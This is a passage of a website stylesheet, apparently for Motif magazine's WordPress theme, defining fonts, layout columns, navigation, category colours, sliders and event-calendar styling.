	text-decoration: none!important;
}
.flexgrid {
	display: flex;
}
.navbar-brand {
	padding: 0!important;
	margin: 0!important;
}
.text-divider {
width: 100%;
	position:relative;
	display: block;
}
.text-divider:before {
	border-top: 1px solid #333;
	margin-top: 0px;
	padding-top: 3px;
	margin-right:1%; 
	width: 19%!important;
	content: " ";
	position:relative;
	display: inline-block;
}
.text-divider:after {
border-top: 1px solid #333;
	margin-top: 0px;
	padding-top: 3px;
	margin-left:1%; 
	width: 41%;
	content: " ";
	position:relative;
	display: inline-block;
}
body {
	background-color: #f1f1f2 !important;
	margin: 0!important;
	font-family: "Flama", "Arial Black", cursive!important;
}
/* Content Wrapper */
.content-wrapper {
	padding: 0 0 0 0;
}
/* Hide Title on Home Page.home * > .entry-content {
	display: none!important;
}
.home * > .entry-title {
	display: none!important;
}
*/
.navbar-wrapper {
	background: unset!important;
	padding-bottom: 0;
}
.content-wrapper {
	background: unset!important;
}
.navbar-brand {
	display: block!important;
	position: relative!important;
	width: 100%!important;
}
.navbar-header {
	float: unset!important;
	max-width: 100%!important;
	height: 250px;
	width: 100%;
}
#main-menu {
	display: block!important;
	position: relative!important;
	margin: 0!important;
	left: 0!important;
	border-top: #333 1px solid;
	border-bottom: #333 1px solid;
	overflow: unset!important;
}
#main-menu * > a {
	font-family: 'Flama Condensed' !important;
	font-weight: 500;
	font-style: normal;
	font-size: 20px!important;
	text-transform: uppercase;
	color: #333!important;
}
h2 {
	font-family: 'Flama Condensed' !important;
	font-weight: 500;
	font-style: normal;
	font-size: 30px !important;
	line-height: 30px!important;
	text-transform: uppercase;
}
h1 {
	font-family: 'Flama Condensed' !important;
	font-weight: 500;
	text-align: center;
	font-style: normal;
	font-size: 40px;
	text-transform: uppercase;
}
p {
	margin-top: 0;
}
.entry-title h1, .customheader, .entry-title {
	width: 100%;
	font-size: 35px;
	line-height: 1.1;
	display: inline-block;
	font-style: normal;
	padding-top: 3px;
	margin: 0 0 0 0 !important;
}
.leftcolumn > h2.entry-title {
	text-align: left!important;
}
h4.entry-title {
	line-height: 15px;
}
.pinksubtext {
	font-family: 'Flama' !important;
	color: #ec008c;
	margin: 0 auto!important;
	font-weight: 900;
	display: block;
	text-align: center!important;
	font-style: normal;
	font-size: 16px !important;
	text-transform: uppercase;
	padding-bottom: 5px;
}
.Byline {
	font-family: 'Flama' !important;
	color: #ec008c;
	margin: 0 auto!important;
	font-weight: 900;
	display: block;
	text-align: center!important;
	font-style: normal;
	font-size: 14px !important;
	text-transform: uppercase;
	border-bottom: 1px solid #333333;
    padding: 5px 5px;
}
.Byline > a {
	color: #ec008c;
}
.deck {
	font-size:20px!important;
	display:block;
	letter-spacing: 1px;
	font-family: 'Chronicle Text G3' !important;
	text-transform: none!important;
	font-weight: normal;
	font-style: italic;
	line-height: 1.0!important;
}
#main-menu>ul {
	display: block!important;
	position: relative!important;
	margin-left: calc(100% - 100%)!important;
}
/* Color Blocks */
.header_blocks {
	font-family: 'Flama' !important;
	width: 70%!important;
	float:left;
	display: inline-block!important;
}
.color_blocks {
	font-family: 'Flama' !important;
	float: left;
	padding-top: 20px;
	width: 15%;
	display: block!important;
}
.color_block_right > a {
	display: block!important;
	font-family: 'Flama' !important;
	float: right!important;
	clear: both;
	font-size: 16px;
	padding: 4px 4px 2px 4px;
	font-weight: 900;
	text-align: right!important;
	text-transform: uppercase;
	text-decoration: none;
}
.color_blocks > a {
	display: block;
	font-family: 'Flama' !important;
	float: left!important;
	padding: 4px 4px 2px 4px;
    font-size: 15px;
    line-height: 15px;
	font-weight: 900;
	clear: both;
	text-align: left!important;
	text-transform: uppercase;
	text-decoration: none;
}
.color_block_right {
	width: 15%;
	padding-top: 20px;
	float: left;
	display: block!important;
}
/* Slider */
rs-module-wrap#rev_slider_2_1_wrapper {
	max-width: 100%!important;
	margin-bottom: 0!important;
	padding: 0 0!important;
}
rs-mask-wrap, .rs-parallax-wrap {
	left: 0!important;
}
rs-mask-wrap {
		top: unset!important;
		bottom:-1px!important;
		position: relative!important;
}
.sliderfont {
	font-family: 'Flama Condensed' !important;
	Text-align: center;
	font-size: 30px!important;
	line-height: unset !important;
	text-transform: uppercase;
}
.sliderfont:hover {
	color: #666666!important;
}
.sliderbodyfont {
	font-size: 15px!important;
	font-family: 'Chronicle Text G3' !important;
	line-height: 1.5!important;
}
.rs-layer > br {
	display: none!important;
}
.rs-layer > .deck {
	display: inline!important;
}
#rev_slider_2_1_wrapper {
	margin-left: 0%!important;
	width:100%!important;
	margin-bottom: 10px!important;
	-webkit-animation: fade-in-fwd 0.6s cubic-bezier(0.390, 0.575, 0.565, 1.000) both;
	animation: fade-in-fwd 0.6s cubic-bezier(0.390, 0.575, 0.565, 1.000) both;
}
.site-title {
	position: relative;
	margin-top: 0;
	padding-top: 20px;
	text-align: center!important;
	margin-bottom: 0;
}
/* Logo */
.site-title-child {
	font-size: 152px!important;
	font-family: "Flama", "Arial Black", cursive!important;
	text-transform: lowercase!important;
	content:"motif magazine"!important;
	letter-spacing: -0.050em;
	line-height: 0.85em;
	font-weight: 900;
	position: relative;
	color: #333;
}
.site-title-child:hover {
	color: #444;
	-webkit-transition: all 1s ease-in-out;
	-moz-transition: all 1s ease-in-out;
	-o-transition: all 1s ease-in-out;
	-webkit-transform: rotate(10deg) scale(1)!important;
	-moz-transform: rotate(10deg) scale(1)!important;
	-o-transform: rotate(10deg) scale(1)!important;
}
/* Tilt Transform on Hover */
.site-title-child:hover:before {
	-webkit-transition: all 1s ease-in-out;
	-moz-transition: all 1s ease-in-out;
	-o-transition: all 1s ease-in-out;
	-webkit-transform: rotate(10deg) scale(1)!important;
	-moz-transform: rotate(10deg) scale(1)!important;
	-o-transform: rotate(10deg) scale(1)!important;
}
.site-title-child:before {
	content: "";
	display: inline-block;
	overflow: hidden;
	position: absolute;
	text-indent: -9999px;
	height: 60px!important;
	width: 60px!important;
	margin-top: 20px!important;
	letter-spacing: 3px;
	font-style: italic;
	background-image: url('https://motifri.com/wp-content/themes/motif-2020/images/logo.png')!important;
	background-size: contain!important;
	background-repeat: no-repeat!important;
	margin-left: -10px!important;
}
/* Top Bar */
#menu-top-nav > li {
	left: 0!important;
	list-style-type: none!important;
	display: inline-block!important;
	margin:0px auto 0 auto!important;
	padding-right: 5px;
	text-transform: uppercase;
	font-family: 'Flama' !important;
	font-weight: 100;
	font-style: normal;
	font-size: 14px!important;
}
.navbar-nav > li {
	float: unset!important;
	display: inline-block;
}
#menu-top-nav {
	padding-left: 0!important;
	padding-top: 20px;
	text-align: right;
	margin: 0;
}
#menu-top-nav:first-child {
	padding-left: 0!important;
}
#menu-top-nav>li>a {
	color: #000 !important;
}
#menu-top-nav>li>a:hover { 
	color: #333 !important;	
}
/*.menu-item-14950 a,*/ .menu-item-80394 a {
	font-weight: 400!important;
}
/* Instagram */
.menu-item-61528 a {
    background: url("https://motifri.com/wp-content/themes/motif-2020/images/instagram.png") no-repeat!important;
}
/* Twitter */
.menu-item-194 a {
	    background: url("https://motifri.com/wp-content/themes/motif-2020/images/twitter.png") no-repeat!important;
}
/* Facebook */
.menu-item-195 a {
	    background: url("https://motifri.com/wp-content/themes/motif-2020/images/facebook.png") no-repeat!important;
}
.menu-item-61528 a, .menu-item-194 a,  .menu-item-195 a {
	background-size: contain!important;
    height: 12px!important;
    width: 15px!important;
	display:inline-block!important;
	overflow: hidden!important;
	text-indent: 9999px!important;
}
/* Search Icon */
.search-submit {
	background-size: contain!important;
  height: 20px!important;
  width: 20px!important;
	border: 0!important;
	display:inline-block!important;
	overflow: hidden!important;
	text-indent: -9999px!important;
	background: url("https://motifri.com/wp-content/themes/motif-2020/images/search.png") no-repeat!important;
}
.search-field {
	border: 1px solid #000!important;
}
.search-field::placeholder {
	font-style: italic!important;
}
.mc_form_inside, .mc_merge_var {
	font-family: 'Flama' !important;
    font-weight: 500;
    Text-align: left;
    text-decoration: none;
    font-size: 15px!important;
    text-transform: normal;
    color: #000!important;
    border-bottom: unset!important;
}
.site-description {
	display:block!important;
	clear: both!important;
	font-family: 'Flama' !important;
	text-align: center;
	text-transform: uppercase;
	letter-spacing: 1px;
	font-weight: 100;
	font-size: 13px;
}
.vc-gitem-zone-height-mode-auto:before {
	padding-top: 0!important;
}
.vc_grid-item.vc_grid-item-zone-c-right.vc_visible-item{
	position: relative !important;
	top: 0 !important;
}
.vc_gitem-zone {
	height: unset!important;
	display:unset!important;
}
.vc_gitem_row.vc_row.vc_gitem-row-position-top{
	position: relative !important;
}
/*Menu Fix */
body:not(.menu-sandwich) #main-menu>ul {
	text-align: center;
}
.navbar-nav>li {
	float: none;
	display: inline-block;
}
.single-post * .middlecolumn {
	width: 75%;
	margin-top: 10px;
	padding-right: 20px;
}
.leftcolumn {
	width: calc(25% - 16px);
	float: left;
	border-right: solid 1px #333;
	padding-right: 15px;
}
.rightcolumn {
	width: calc(25% - 16px);
	float: left;
	padding-left: 15px;
	padding-top: 15px;
}
.middlecolumn {
	width: calc(50% - 32px);
	float: left;
	border-right: solid 1px #333;
	padding-left: 15px;
	padding-right: 15px;
}
.middlecolumnlc {
	width: 75%;
	float: left;
	border-right: 1px solid #333;
}
/*.single-post * .leftcolumn {
	width: 25%;
	padding: 20px;
}
*/
.entry-meta {
	display: none;
}
.archive {
	padding-bottom: 20px;
}
.entry-preview > .entry-content > p {
	margin: 0!important;
}
.entry-preview {
	padding-bottom: 20px;
}
.entry-content {
	padding-right: 15px;
	font-size: 16px!important;
	line-height: 20px;
	display: block;
	letter-spacing: 0;
	font-family: 'Chronicle Text G3' !important;
	color: #000;
	text-transform: none!important;
	font-weight: normal;
	line-height: 1.5!important;
}
/* Drop Cap */
.single-post .entry-content * > p:first-child:first-letter, .columntext3 > p:first-child:first-letter, .columntext2 > p:first-child:first-letter, .columntext4 > p:first-child:first-letter {
	color: #000;
	float: left;
	font-family: 'Flama' !important;
	font-size: 90px;
	line-height: 60px;
	padding-top: 4px;
	padding-right: 6px;
	padding-left: 0;
}
.adblockresize * > img, .adblockbannerresize * > img {
	width: 100%!important;
	display: block!important;
}
.adblockresize {
	margin-top: 0;
}
.adblockbannerresize {
	border-bottom: 1px solid #333;
	margin-top: 10px;
	padding-bottom: 20px;
}
span.category-block {
	display: block!important;
	float: left!important;
	margin-top:-20px;
	text-align: left!important;
	font-family: 'Flama';
	display: block;
	color: #eff0f0;
	padding: 1px 8px 1px 8px;
	text-transform: uppercase;
	text-decoration: none;
}
/* Custom Background For Category Blocks */
span.category-block.Cannabis {
	background-color: #41ad49;
}
span.category-block.Art, span.category-block.Artwork {
	background-color: #d2232a!important;
}
span.category-block.Featured {
	background-color: #000;
}
span.category-block.Dance {
	background-color: #5c2f92;
}
span.category-block.Music {
	background-color: #00aeef;
}
span.category-block.Events {
	background-color: #00aeef;
}
span.category-block.poetry {
	background-color: #e67725;
}
.category-block.category-poetry {
	background-color: #e67725;
}
span.category-block.Food {
	color: #333;
	background-color: #fff200;;
}
/* Custom Headers */
.category * > .archive > h1 {
	font-family: 'Flama'!important;
	letter-spacing: -2px;
	font-weight: 600;
	text-transform:lowercase;
	border-bottom: 1px solid #333;
	margin-top: 0;
	display: block;
	margin-bottom: 0;
	padding-bottom: 0;
}
.category-theater * > h1 {
	color: #ec008c;
}
.category-cannabis * > h1 {
	color:#41ad49;
}
.category-comics * > h1 {
	color:#000;
}
.category-food * > h1 {
	color:#fff200;
}
.category-Lifestyle * > h1 {
	color:#fff200;
}
.category-music * > h1 {
	color:#00aeef;
}
.category-got-beer * > h1 {
	color:#00aeef;
}
.category-Lifestyle {
	color:#00aeef;
	background-color: #00aeef;
}
.category-Featured {
	color:#00aeef;
	background-color: #333;
}
.category-Art {
	color:#00aeef;
	background-color: #d2232a;
}
.category-Music {
	color:#00aeef;
	background-color: #00aeef;
}
.category-News {
	color:#00aeef;
	background-color: #0096ff;
}
.category-Opinion {
	color:#00aeef;
	background-color: #007cd3;
}
.category-More {
	color:#00aeef;
	background-color: #333;
}
.events-block {
	display:none!important;
}
.middlecolumnlc > .Providence {
	color: #eff0f0!important;
	background-color: #333!important;
}
h3 {
	font-family: 'Flama Condensed';
	color: #ec008c;
	font-size: 22px;
	margin: 0;
	font-weight: normal!important;
	text-transform:uppercase;
}
.attachment-visualcomposerstarter-featured-loop-image-full {
	width: 100%;
	height: auto;
	border: 1px solid #333;
}
.fade-in-img {
	display:block;
}
h2 > a {
	color: #000!important;
	font-size: 25px!important;
	line-height: 20px!important;
}
h2 > a > span.deck {
	color: #000!important;
	font-size:18px!important;
	line-height: 20px!important;
}
.entry-preview {
	margin-bottom: 0;
}
.slider-image-caption {
	font-style: italic;
}
.image-caption {
	border-bottom: solid 1px #000;
	font-style: italic;
}
.splashfontsize > h2 > a {
	font-size: 25px!important;
	margin-bottom: 0!important;
}
.vc_gitem-post-data {
	margin-bottom: 0;
}
.vc_gitem-col-align- {
	padding: 0!important;
}
/* Table of Contents */
.TableofContents {
	font-family: 'Flama Condensed';
	font-weight: 600!important;
	font-style: Normal;
	color: #000!important;
	Font-size: 30px!important;
	line-height: 40px;
	padding-top: 0;
	Text-align: left!important;
	text-transform: uppercase!important;
	padding: 0;
}
.TableofContentsBody * > .vc_grid-item {
	padding-bottom: 0!important;
}
/*.TableofContentsBody * > .deck{
	color: #fff!important;
	font-size: 16px!important;
	letter-spacing: 0;
	display: none;
}
*/
.TableofContentsBody * > a{
	color: #000!important;
	font-size: 20px;
	font-family: 'FlamaBook';
	font-weight: 300;
	font-style: normal;
}
.TableofContentsBody * > .Byline div a{
	color: #ec008c!important;
	font-style: italic;
	font-size: 14px;
	margin-left: 20px;
	border: unset!important;
}
.TableofContentsBody * > .Byline {
	border: unset!important;
}
.TableofContentsBody * > .Byline div a::before {
	content: "By ";
}
.TableofContentsBody {
	padding-left: 0!important;
	margin:15px 0 15px 0!important;
}
/* 3 Column */
.columntext3, .columntext4, .columntext2 {
	column-rule-style: solid;
	column-rule-width: 1px;
	column-rule-color: #666!important;
	display: inline!important;
	float: left!important;
}
.columntext4 {
	column-count: 4;
}
.columntext3 {
	column-count: 3;
}
.columntext2 {
	column-count: 2;
}
.pullquote {
	display: inline!important;
	float: left;
	top:0px;
}
.vc_btn3.vc_btn3-style-custom {
	background: none!important;
	float: right;
}
.fix-margin {
	margin-top: -40px !important;
	display: block !important;
}
/*.container {
	padding-top: 30px;
}
*/
.custom-headers {
	font-family: 'Flama'!important;
	letter-spacing: -5px;
	text-transform: lowercase;
	border-bottom: 1px solid #333;
	margin-top: 10px;
	font-size: 140px!important;
	display: block;
	margin-bottom: -20px;
	padding-bottom: 0;
}
/* Custom Arrow For Navigation */
@media only screen and (min-width: 768px) {
	body:not(.menu-sandwich) #main-menu ul li.menu-item-has-children>a:before {
		content: "";
		display: inline-block;
		overflow: hidden;
		position: absolute;
		text-indent: -9999px;
		height: 10px!important;
		width: 15px!important;
		margin-top: 3px!important;
		padding-right: 0!important;
		letter-spacing: 3px;
		font-style: italic;
		/*background-image: url('https://stage.motifri.com/wp-content/themes/motif-2020/images/arrow.png')!important;
		background-size: contain!important;
		background-repeat: no-repeat!important;
		*/
		margin-left: 10px!important;
	}
	#main-menu ul li ul li a {
		padding: 2px 10px!important;
	}
}
.g img {
	display: block;
	width: 100%!important;
}
/* tablets and large phones */
@media only screen and (max-width: 768px) {
	.site-title-child {
		font-size: 100px!important;
	}
	.site-description {
		font-size: 8px;
	}
	#main-menu {
		width: 100%!important;
	}
	.visualcomposerstarter .navbar-wrapper {
		display: block!important;
	}
	ul#menu-primary-nav {
		display:none;
	}
	.sub-menu {
		display:none;
	}
}
@media (min-width: 768px) {
	.navbar-nav {
		float: unset!important;
	}
}
@media only screen and (max-width: 768px) {
	.site-title-child {
		font-size:20px!important;
	}
	.header_blocks {
		display: inline-block!important;
		width: 40%!important;
		padding-top: 50px!important;
	}
	.color_blocks, .color_block_right {
	width: 30%!important;
	}
	.site-description {
		display: none!important;
	}
	.site-title-child { 
		font-size: 50px!important;
	}
	.site-title-child:before {
	height: 25px!important;
    width: 25px!important;
	margin-top: 5px!important;
	}
	.navbar-nav {
		padding-left: 0!important;
	}
	label > span {
	}
	.search-form {
		padding-left: 10px!important;
		}
	.is-menu form label {
	display: none!important;
	}
	#HomepageSliderWSideBar {
		height: 415px!important;
	}
	#rev_slider_16_1_wrapper {
		height: 415px!important;
	}
	#rev_slider_16_1 {
	height: 400px!important;	
	}
	.rs-parallax-wrap {
		top: unset!important;
		bottom: 0 !important;
	}
	.leftcolumn {
		display: none!important;
	}
	.middlecolumn {
		width: 95%!important;
	}
}
.astm-search-menu {
	border-bottom: 0 solid #333;
}
/* .search-form label .search-field {
	border: unset!important; 
}
/*.search-form label .search-field {
	border: unset!important;
}*/
.search-form label > input {
	background: transparent!important;
}
/* Search Page */ 
.search-results-header > form {
	padding-top: 20px;
}
.search-results-header > form > * .search-field {
	font-size: 40px!important;
	width: 80%;
	border-bottom: 1px solid #333!important;
}
.search-results-header > form > .search-submit {
	background-size: contain!important;
  height: 40px!important;
  width: 40px!important;
	border: 0!important;
	display:inline-block!important;
	overflow: hidden!important;
	text-indent: -9999px!important;
	background: url('https://motifri.com/wp-content/themes/motif-2020/images/searchlarge.png') no-repeat!important;
}
ul.sidebar_list {
	padding-right: unset!important;
	padding-left: unset!important;
}
/*.top-bar {
	display:none!important;
}
*/
.custom-header-beer {
	color: #f04c23!important;
}
.custom-header-stuff {
	color: #000!important;
}
.custom-header-theater {
	color: #ec008c!important;
}
.custom-header-cannabis {
	color: #41ad49!important;
}
.custom-header-environment {
	color: #41ad49!important;
}
.custom-header-spirits {
	color: #000!important;
}
.custom-header-music {
	color: #00aeef!important;
}
.custom-header-art {
	color: #d2232a!important;
}
.custom-header-events {
	color: #00aeef!important;
}
.custom-header-prov {
	color: #000!important;
}
.custom-header-lunar {
	color: #091056!important;
}
.custom-header-kom {
	color: #00aeef!important;
}
.custom-header-roots {
	color: #41ad49!important;
}
.custom-header-dance {
	color: #5c3092!important;
}
.custom-header-rhody {
	color: #00aeef!important;
}
.custom-header-alt {
	color: #00aeef!important;
}
.custom-header-news {
	color: #00aeef!important;
}
/*div.category-block {
	margin-left: 10px;
	margin-top: 0;
	display: block;
	position: absolute;
	z-index: 10000;
}
*/
.category-block {
	padding: 2px;
	top: 0;
	padding-top: 2px;
	width: auto;
	font-family: 'Flama';
	font-size: 14px;
	color: #eff0f0;
	text-transform: uppercase;
	text-decoration: none;
	display: block!important;
	float: left!important;
	clear: both;
	text-align: left!important;
}
.category-Events {
	background: #00aeef;
}
span.category-block.News {
	background-color: #000;
}
.category-Theater {
	background: #ec008c;
}
.vc_gitem-post-data {
	margin-bottom: 0!important;
}
button, input, optgroup, select, textarea {
	font-family: 'Flama Condensed' !important;
	font-weight: 500;
	font-style: normal!important;
	font-size: 20px!important;
	text-transform: uppercase;
}
.single-attachment * > .middlecolumn {
	Width: 75%;
	padding-right: 20px;
}
.read-more, .page-numbers {
	background: #000!important;
	font-family: 'Flama Condensed' !important;
	font-style: normal!important;
	text-transform: uppercase;
	color: #fff;
	padding: 5px;
	margin-top: 10px;
}
.read-more {
	position: relative;
	display: block;
	float: left;
	clear: both;
	margin-bottom: 10px;
}
.read-more:hover {
	background: #333!important;
}
.nav-links.archive-navigation .page-numbers {
}
.vc_gitem-post-data {
	margin: 0!important;
}
.ecs-event-list * > .entry-content ul>li {
	padding-left: 0!important;
}
.comment-content ul>li, .entry-content ul>li {
	padding-left: 0;
	font-size: 10px!important;
}
/* Check This.comment-content ul>li:before, .entry-content ul>li:before {
	display:none!important;
}
*/
h4.entry-title.summary a {
	font-family: 'Flama' !important;
	font-weight: 500;
	Text-align: center;
	text-decoration: none;
	font-size: 15px!important;
	text-transform:normal;
	color: #000!important;
	border-bottom: unset!important;
}
a.entry-title {
	color: #333;
}
h4.entry-title.summary {
	display: inline;
}
h4.entry-title.summary::after{
	display: inline;
	content: ':';
	font-size: 15px!important;
}
p.ecs-excerpt, .duration {
	display: inline;
	margin-left: 4px;
	font-family: 'FlamaBook' !important;
	font-weight: 100;
	Text-align: center;
	font-size: 15px!important;
	text-transform: normal;
	margin-bottom: 0;
}
.duration {
	font-style: italic;
}
.ecs-event {
	margin-bottom: 10px !important;
}
#HomepageSliderWSideBar {
	display: flex;
}
.HPLC {
	width: calc(75% - 17px);
	border-right: solid 1px #333;
	border-bottom: solid 1px #333;
	padding-right: 15px;
	padding-top: 15px;
	float: left;
}
.HPRC {
	width: calc(25% - 17px);
	display: block;
	padding-left: 15px;
	float: left;
	padding-bottom: 15px;
	padding-top: 15px;
}
.menu-footer-container, #authors, .sections {
	width: 33%;
	display: inline-block;
	position: relative;
	float: left;
}
#menu-footer, #authors ul, .sections ul {
	list-style: none;
	padding: 0;
}
#menu-footer li a, #authors ul li a, #authors ul li, .sections ul li a, .sections ul li, .copyright, .copyright a, .entry-content ul li, .entry-content ul li a  {
	color: #6f6f6f;
	font-family: 'Flama' !important;
    font-weight: 500;
    Text-align: left;
	text-transform: none;
    text-decoration: none;
    font-size: 13px!important;
	line-height: 18px!important;
}
#menu-footer li a:hover, .copyright:hover, .copyright a:hover,  #authors li a:hover,  .sections li a:hover {
	color: #333;
	transition: 0.8s;
}
.footer-bottom {
	border-top: 1px solid #333333;
	padding-left: 15px; 
	padding-right: 15px;
}
#footer {
	position: relative;
	background: rgb(227,227,227);
background: linear-gradient(0deg, rgba(227,227,227,1) 0%, rgba(241,241,242,1) 100%);
	clear: both;
	height: 450px;
}
.site-description {
	content: 'Your Source for All Things Local' !important;
}
@media only screen and (min-width: 768px) {
	body:not(.menu-sandwich) #main-menu ul li ul {
		right: unset!important;
		left: unset!important;
		list-style: none;
	}
}
.pagination {
	margin-top: 30px;
}
.page-numbers {
	border-radius: 15px;
	padding:5px;
	min-width: 20px;
}
.tribe-events-calendar thead th {
	background: #000;
	font-family: 'Flama' !important;
	font-weight: 500;
	Text-align: center;
	text-decoration: none;
	font-size: 15px!important;
}
#tribe-events-sunday {
	color: #d2232a;
}
#tribe-events-monday {
	color: #d2232a;
}
#tribe-events-content a {
	color: #000;
	font-family: 'FlamaBook' !important;
}
.toc > div > a {
	font-size: 16px!important;
}
@media only screen and (max-width: 768px) {
	.columntext3 {
		columns: 1!important;
	}
	.columntext4 {
		columns: 1!important;
	}
}
/*.wp-block-image {
	border: solid 1px #000;
	margin: 0!important;
}
.wp-block-image .alignleft {
	margin:0px!important;
	float: unset!important;
}
*/
.stufftodo {
	padding-top: 15px;
	text-align: left!important;
}
.color_blocks {
	padding-top: 40px;
	font-size: 16px;
	line-height: 16px;
}
.color_blocks > a, .color_block_right > a {
	transition: 0.3s;
}
.color_blocks > a:hover {
	margin-left: 20px;
	color:#fff!important;
}
.color_block_right > a:hover {
	margin-right: 20px;
}
.color_block_right {
	padding-top: 40px;
}
.dropdown-toggle {
	display: inline-block!important;
	background: transparent!important;
	border: 0;
}
.music_ecs_category::before, .theater_ecs_category::before, .art_ecs_category::before, .gallery_ecs_category::before {
	content: ' '!important;
	height: 30px!important;
	float: left!important;
	width: 30px!important;
	margin-top: 4px!important;
	margin-right: 4px!important;
	padding-bottom: 0!important;
	display: inline-block!important;
}
.music_ecs_category::before {
	background:url('https://www.motifri.com/wp-content/uploads/2019/12/musicalnote.png');
}
.theater_ecs_category::before {
	background:url('https://www.motifri.com/wp-content/uploads/2019/12/theater.png');
}
.art_ecs_category::before, .gallery_ecs_category::before {
	background:url('https://www.motifri.com/wp-content/uploads/2019/12/MH-gallery-icon.png');
}
#mc_signup_form {
	background-color: tranparent!important;
}
#header {
	background: rgb(227,227,227);
background: linear-gradient(-180deg, rgba(227,227,227,1) 0%, rgba(241,241,242,1) 100%);
}
.removebr br {
	display:none!important;
}
hr.sep {
	width: 100%;
	color: #333;
	height: 1px;
}
.g-single > a > img {
border: 1px solid #333;
	width: calc(100% - 2px) !important;
}
.rs-layer {
line-height: unset!important;	
}
.headshot {
border-radius: 50%;
 height: 130px;
 width: 130px;
 overflow: hidden;
 display: flex;
 margin: 0 auto;
 justify-content: center;
 align-items: center;
}
.similar_posts > a > h4 {
	font-family: 'Chronicle Text G3' !important;
    color: #000!important;
	margin: 0!important;
	font-weight: normal!important;
	text-decoration: underline!important;
}